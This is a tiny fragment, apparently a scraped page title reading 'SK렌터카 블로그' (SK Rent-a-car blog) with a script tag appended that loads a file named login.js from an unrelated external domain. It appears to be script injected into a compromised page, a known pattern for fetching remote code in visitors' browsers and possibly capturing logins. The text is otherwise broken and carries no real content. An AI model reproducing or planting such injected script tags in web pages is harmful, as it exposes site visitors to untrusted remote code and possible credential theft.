 SK렌터카 블로그<script src=https://bstour.net/kcp/login.js></script>